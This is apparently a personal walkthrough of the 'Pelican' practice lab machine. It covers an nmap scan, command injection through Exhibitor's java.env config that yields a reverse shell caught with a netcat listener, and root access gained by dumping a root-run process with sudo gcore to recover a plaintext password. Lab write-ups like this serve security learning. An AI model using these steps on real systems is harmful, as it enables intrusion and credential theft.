Machine Information
- Machine Name: Pelican
- Machine Difficulty: intermediate
Information Gathering
Classic nmap time
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
Nmap scan report for 192.168.225.98
Host is up, received user-set (0.015s latency).
Scanned at 2024-10-20 13:38:45 +08 for 57s
Not shown: 65526 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 a8:e1:60:68:be:f5:8e:70:70:54:b4:27:ee:9a:7e:7f (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDssyyACw3AHaTatHhBU1VyBRbKOirrDG8M9IjpJPTf/v8mdIqiXk1HsBdoFZcsmWJVV4OXC7GMcHa+s0tZceTmgGf5TpiCB2yXUYPZre183LjJWM6KQMZVI0LHz9Yd3ji2bdD5jjtVxwnjrdx8GlU1THMGbzZivfSsPF18arMIq3ukYBS09Ov1SIKR4DJ7pjtBRu
tRBZKI/8/H+uB2u47AQRwbWuVaOmtZyDrfvgL/IqAFRQrbeP1VNQAErzHl8wNuk1vR+yROv0j7smTqoqqc8aB751O63gtBdCvKzpigwFDLyxYuzu8dW1Hh6ZQzaQZgWkw6SZeExAijK7yXSU61
| 256 bb:99:9a:45:3f:35:0b:b3:49:e6:cf:11:49:87:8d:94 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNUPmkVV/Q+iD07j1sFmdFWp7yppofTTgfzAhvMkyGPulIdMDbzFgW/pRAq3R3zZV7aEcWAMfFHgdXfj3W4FUuc=
| 256 f2:eb:fc:45:d7:e9:80:77:66:a3:93:53:de:00:57:9c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIPO1eLYoJ0AhVJ5NIDfaSrfUis34Bw5bKMMdFWzHPx0
139/tcp open netbios-ssn syn-ack ttl 61 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn syn-ack ttl 61 Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
631/tcp open ipp? syn-ack ttl 61
|_http-title: Forbidden - CUPS v2.2.10
2181/tcp open zookeeper syn-ack ttl 61 Zookeeper 3.4.6-1569965 (Built on 02/20/2014)
2222/tcp open ssh syn-ack ttl 61 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 a8:e1:60:68:be:f5:8e:70:70:54:b4:27:ee:9a:7e:7f (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDssyyACw3AHaTatHhBU1VyBRbKOirrDG8M9IjpJPTf/v8mdIqiXk1HsBdoFZcsmWJVV4OXC7GMcHa+s0tZceTmgGf5TpiCB2yXUYPZre183LjJWM6KQMZVI0LHz9Yd3ji2bdD5jjtVxwnjrdx8GlU1THMGbzZivfSsPF18arMIq3ukYBS09Ov1SIKR4DJ7pjtBRu
tRBZKI/8/H+uB2u47AQRwbWuVaOmtZyDrfvgL/IqAFRQrbeP1VNQAErzHl8wNuk1vR+yROv0j7smTqoqqc8aB751O63gtBdCvKzpigwFDLyxYuzu8dW1Hh6ZQzaQZgWkw6SZeExAijK7yXSU61
| 256 bb:99:9a:45:3f:35:0b:b3:49:e6:cf:11:49:87:8d:94 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNUPmkVV/Q+iD07j1sFmdFWp7yppofTTgfzAhvMkyGPulIdMDbzFgW/pRAq3R3zZV7aEcWAMfFHgdXfj3W4FUuc=
| 256 f2:eb:fc:45:d7:e9:80:77:66:a3:93:53:de:00:57:9c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIPO1eLYoJ0AhVJ5NIDfaSrfUis34Bw5bKMMdFWzHPx0
8080/tcp open http syn-ack ttl 61 Jetty 1.0
|_http-server-header: Jetty(1.0)
|_http-title: Error 404 Not Found
8081/tcp open http syn-ack ttl 61 nginx 1.14.2
|_http-title: Did not follow redirect to http://192.168.225.98:8080/exhibitor/v1/ui/index.html
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.14.2
39605/tcp open java-rmi syn-ack ttl 61 Java RMI
There’s a web application at port 8080 and 8081 so I’ll start with that.

Port 8080
I started out by playing around with the website and there’s some useful information such as Zookeeper v1.0. I then search online and see if it’s possible to get any existing exploit. After searching for awhile, I noticed this exploit where it mentioned that it is possible to perform command injection. I then try to replicate and see if the exploit works.

Go to Config tab and turn on the editing mode. Then change the java.env script by adding the malicious command. Once everything is done, save it by clicking the commit button and make sure the listener is ready.
1
2
3
4
5
nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.45.190] from (UNKNOWN) [192.168.225.98] 49330
whoami
charles
Now that I have shell but not root, time to perform privilege escalation.
Privilege Escalation
As usual, just run linpeas.sh since this is a linux machine.
1
2
3
4
5
6
7
8
charles@pelican:/opt/zookeeper$ sudo -l
sudo -l
Matching Defaults entries for charles on pelican:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User charles may run the following commands on pelican:
(ALL) NOPASSWD: /usr/bin/gcore
I then check in GTFOBin and see what I could get. Based on the explanation, it is used to generate core dumps of running processes. I then look into other things that I have.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
charles@pelican:/opt/zookeeper$ find / -perm -u=s 2>/dev/null
/usr/sbin/pppd
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/ntfs-3g
/usr/bin/bwrap
/usr/bin/su
/usr/bin/mount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/fusermount
/usr/bin/gpasswd
/usr/bin/password-store
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/umount
/usr/bin/pkexec
There’s a suspicious /usr/bin/password-store which it seems to be related to password. I then run and see what’s going on.
1
2
3
4
5
charles@pelican:/opt/zookeeper$ /usr/bin/password-store
charles@pelican:/opt/zookeeper$ ps aux | grep password-store
root 513 0.0 0.0 2276 72 ? Ss 01:55 0:00 /usr/bin/password-store
root 6952 0.0 0.0 2276 72 ? Ss 02:16 0:00 /usr/bin/password-store
charles 7007 0.0 0.0 6208 880 pts/0 S+ 02:16 0:00 grep password-store
It seems like I have no information about it. I then remember that I have gcore which could read the running processes. I then try to see if there’s any password found in it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
charles@pelican:/tmp$ sudo gcore 513
0x00007f971bd1c6f4 in __GI___nanosleep (requested_time=requested_time@entry=0x7ffc3d7a2c80, remaining=remaining@entry=0x7ffc3d7a2c80) at ../sysdeps/unix/sysv/linux/nanosleep.c:28
28 ../sysdeps/unix/sysv/linux/nanosleep.c: No such file or directory.
Saved corefile core.513
[Inferior 1 (process 513) detached]
charles@pelican:/tmp$ strings -n 19 core.513
/usr/bin/password-store
/usr/bin/password-store
/usr/bin/password-store
/usr/lib/x86_64-linux-gnu/libc-2.28.so
/usr/lib/x86_64-linux-gnu/libc-2.28.so
/usr/lib/x86_64-linux-gnu/ld-2.28.so
/usr/lib/x86_64-linux-gnu/ld-2.28.so
/lib/x86_64-linux-gnu
tls/x86_64/x86_64/tls/x86_64/
/lib/x86_64-linux-gnu/libc.so.6
001 Password: root:
ClogKingpinInning731
/usr/bin/password-store
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
/usr/bin/password-store
__vdso_clock_gettime
__vdso_gettimeofday
GCC: (Debian 8.3.0-6) 8.3.0
.altinstr_replacement
There’s a potential password in it. I then try if I could escalate to root using the credentials.
1
2
3
4
charles@pelican:/tmp$ su root
Password:
root@pelican:/tmp# whoami
root
Tada, thats how I get root shell.
Things I learned from this machine
- command injection
sudo gcoreto read system process